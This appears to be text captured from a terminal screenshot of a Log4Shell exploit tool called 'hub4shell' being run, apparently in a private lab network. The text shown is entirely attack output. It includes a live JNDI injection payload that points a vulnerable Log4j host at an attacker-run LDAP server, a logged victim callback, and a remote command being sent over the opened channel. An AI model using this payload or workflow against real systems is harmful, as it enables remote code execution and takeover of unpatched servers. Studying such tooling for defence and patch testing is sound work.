 (logTest) C:₩Users₩Kisec₩PycharmProjects₩log4shell>python main.py
hub4shell
@Youngcheon & Kyuwan
[?] Choose the ip : 192.168.50.119
[+] LDAP SERVER OPEN
[+] HTTP SERVER OPEN
[+] Help payload : ${jndi:ldap://192.168.50.119:65210/Exploit}
[+] Connecting by 192.168.50.100:50194 (Fri Dec 31 15:27:48 2021)
[?] Command : echo 123
[+] Command was sent succefully.